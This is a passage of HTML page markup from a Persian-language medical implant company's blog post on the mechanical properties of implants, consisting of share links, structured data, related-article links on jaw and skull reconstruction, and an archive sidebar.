href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fbonashmedical.com%2F%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b5-%25d9%2585%25da%25a9%25d8%25a7%25d9%2586%25db%258c%25da%25a9%25db%258c-%25d8%25a7%25db%258c%25d9%2585%25d9%25be%25d9%2584%25d9%2586%25d8%25aa%2F&#038;name=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA&#038;description=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA%20%D9%88%20%D8%A7%D9%86%D8%B7%D8%A8%D8%A7%D9%82%20%D8%A2%D9%86%20%D8%A8%D8%A7%20%D8%A7%D8%B3%D8%AA%D8%AE%D9%88%D8%A7%D9%86%20%D8%A8%D8%A7%20%D8%B1%D9%88%D8%B4%20%D9%87%D8%A7%DB%8C%20%D9%BE%D8%B1%DB%8C%D9%86%D8%AA%20%D8%B3%D9%87%20%D8%A8%D8%B9%D8%AF%DB%8C%20%D9%88%20%D8%B3%D8%A7%D8%AE%D8%AA%20%D8%A7%D9%81%D8%B2%D8%A7%DB%8C%D8%B4%DB%8C%20%DB%8C%DA%A9%DB%8C%20%D8%A7%D8%B2%20%D8%B1%D8%A7%D9%87%E2%80%8C%D9%87%D8%A7%DB%8C%20%DA%A9%D8%A7%D9%87%D8%B4%20%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D9%81%20%D8%A8%DB%8C%D9%86%20%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA%20%D9%88%20%D8%A7%D8%B3%D8%AA%D8%AE%D9%88%D8%A7%D9%86%D8%8C%20%D8%A7%D9%86%D8%B7%D8%A8%D8%A7%D9%82%20%D8%AF%D8%A7%D8%AF%D9%86%20%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D9%88%20%D8%B3%D9%81%D8%AA%DB%8C%20%D8%A7%D8%B3%D8%AA.%20%D8%A8%D8%A7%20%D8%A7%D8%B9%D9%85%D8%A7%D9%84%20%D8%AA%D8%AE%D9%84%D8%AE%D9%84%20%D8%AF%D8%B1%20%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%D9%87%D8%A7%DB%8C%20%D8%B4%D8%AE%D8%B5%DB%8C%E2%80%8C%D8%B3%D8%A7%D8%B2%DB%8C%E2%80%8C%D8%B4%D8%AF%D9%87%20%D8%AA%DB%8C%D8%AA%D8%A7%D9%86%DB%8C%D9%88%D9%85%DB%8C%20%D9%85%D8%AF%D9%88%D9%84%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9%20%D9%85%D8%A7%D8%AF%D9%87%20%DA%A9%D8%A7%D9%87%D8%B4%20%D9%85%DB%8C%E2%80%8C%DB%8C%D8%A7%D8%A8%D8%AF%20%D9%88%20%D8%A8%D9%87%20%D8%A7%D8%B3%D8%AA%D8%AE%D9%88%D8%A7%D9%86%20%D9%86%D8%B2%D8%AF%DB%8C%DA%A9%20%D8%AA%D8%B1%20%D9%85%DB%8C%E2%80%8C%DA%AF%D8%B1%D8%AF%D8%AF.%20%D9%85%D8%B3%D8%A7%D9%84%D9%87%E2%80%8C%D8%A7%DB%8C%20%DA%A9%D9%87%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/&#038;title=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=%D8%AE%D9%88%D8%A7%D8%B5%20%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%DB%8C%20%D8%A7%DB%8C%D9%85%D9%BE%D9%84%D9%86%D8%AA&#038;body=https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/07/mandible3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2018-01-16 10:00:56</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-30 14:30:08</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>خواص مکانیکی ایمپلنت</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/tmj-pain/' class='relThumWrap noLightbox' title='درد مفصل فک و اختلال عملکرد فک در سنین مختلف'><span class='related_image_wrap' data-avia-related-tooltip="درد مفصل فک و اختلال عملکرد فک در سنین مختلف"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10301 avia-img-lazy-loading-10301 attachment-square size-square wp-post-image" alt="temporomandibular joint implant" decoding="async" title="tmj2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-180x180.jpg" class="wp-image-10301 avia-img-lazy-loading-10301 attachment-square size-square wp-post-image" alt="temporomandibular joint implant" decoding="async" title="tmj2" srcset="https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2022/12/tmj2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">درد مفصل فک و اختلال عملکرد فک در سنین مختلف</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/' class='relThumWrap noLightbox' title='پروتز مفصل فک &#8211; بخش اول'><span class='related_image_wrap' data-avia-related-tooltip="پروتز مفصل فک &#8211; بخش اول"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10396 avia-img-lazy-loading-10396 attachment-square size-square wp-post-image" alt="" decoding="async" title="TMJ8" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg" class="wp-image-10396 avia-img-lazy-loading-10396 attachment-square size-square wp-post-image" alt="" decoding="async" title="TMJ8" srcset="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">پروتز مفصل فک &#8211; بخش اول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87-%d8%a8%d8%ae%d8%b4-%d8%b4%d8%b4%d9%85/' class='relThumWrap noLightbox' title='بازساری جمجمه به کمک ایمپلنت اختصاصی &#8211; بخش ششم'><span class='related_image_wrap' data-avia-related-tooltip="بازساری جمجمه به کمک ایمپلنت اختصاصی &#8211; بخش ششم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10744 avia-img-lazy-loading-10744 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال7" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg" class="wp-image-10744 avia-img-lazy-loading-10744 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال7" srcset="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">بازساری جمجمه به کمک ایمپلنت اختصاصی &#8211; بخش ششم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d8%a8%d8%a7-%d9%be%d8%b1%db%8c%d9%86%d8%aa%d8%b1-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%db%8c-%d9%be%d9%86%d8%ac/' class='relThumWrap noLightbox' title='طراحی و ساخت پروتز فک پایین &#8211; قسمت پنجم'><span class='related_image_wrap' data-avia-related-tooltip="طراحی و ساخت پروتز فک پایین &#8211; قسمت پنجم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">طراحی و ساخت پروتز فک پایین &#8211; قسمت پنجم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d8%aa%d8%ad%d8%aa%d8%a7%d9%86%db%8c-%d8%a8%d8%ae%d8%b4-%d8%af%d9%88%d9%85/' class='relThumWrap noLightbox' title='آزمایش بازسازی فک تحتانی &#8211; بخش دوم'><span class='related_image_wrap' data-avia-related-tooltip="آزمایش بازسازی فک تحتانی &#8211; بخش دوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">آزمایش بازسازی فک تحتانی &#8211; بخش دوم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa-%d8%a8%d8%ae%d8%b4-%da%86%d9%87%d8%a7%d8%b1%d9%85/' class='relThumWrap noLightbox' title='پروتز سفارشی در جراحی بازسازی اوربیت &#8211; بخش چهارم'><span class='related_image_wrap' data-avia-related-tooltip="پروتز سفارشی در جراحی بازسازی اوربیت &#8211; بخش چهارم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10311 avia-img-lazy-loading-10311 attachment-square size-square wp-post-image" alt="" decoding="async" title="orbit2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg" class="wp-image-10311 avia-img-lazy-loading-10311 attachment-square size-square wp-post-image" alt="" decoding="async" title="orbit2" srcset="https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2022/11/orbit2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">پروتز سفارشی در جراحی بازسازی اوربیت &#8211; بخش چهارم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/jaw-tumor-and-reconstruction-of-defects-caused-by-it/' class='relThumWrap noLightbox' title='تومور فک و بازسازی نواقص ناشی از آن'><span class='related_image_wrap' data-avia-related-tooltip="تومور فک و بازسازی نواقص ناشی از آن"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10872 avia-img-lazy-loading-10872 attachment-square size-square wp-post-image" alt="" decoding="async" title="resection1" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/resection1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2023/01/resection1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/resection1-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/resection1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2023/01/resection1-180x180.jpg" class="wp-image-10872 avia-img-lazy-loading-10872 attachment-square size-square wp-post-image" alt="" decoding="async" title="resection1" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/resection1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2023/01/resection1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/resection1-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">تومور فک و بازسازی نواقص ناشی از آن</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d9%be%d9%84%db%8c%d8%aa-%d9%81%da%a9-%db%8c%da%a9/' class='relThumWrap noLightbox' title='بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش اول'><span class='related_image_wrap' data-avia-related-tooltip="بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش اول"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10381 avia-img-lazy-loading-not-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" class="wp-image-10381 avia-img-lazy-loading-not-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">بازسازی فک پایین پس از شکستگی پلیت &#8211; بخش اول</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

